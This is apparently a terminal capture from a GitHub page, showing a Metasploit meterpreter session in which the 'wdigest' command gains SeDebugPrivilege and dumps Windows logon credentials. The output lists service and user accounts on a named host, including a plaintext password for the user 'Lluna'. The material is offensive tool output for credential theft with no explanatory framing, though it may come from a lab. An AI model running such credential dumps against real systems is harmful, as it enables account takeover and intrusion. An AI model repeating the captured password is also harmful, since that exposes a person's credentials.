 meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[+] Got SeDebugPrivilege.
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID   Package    Domain           User              Password
------   -------    ------           ----              --------
0;997    Negotiate  NT AUTHORITY     LOCAL SERVICE
0;996    Negotiate  NT AUTHORITY     NETWORK SERVICE
0;46527  NTLM
0;999    NTLM       WORKGROUP        L-CD1028181A2B4$
0;62930  NTLM       L-CD1028181A2B4  Lluna             111
meterpreter > _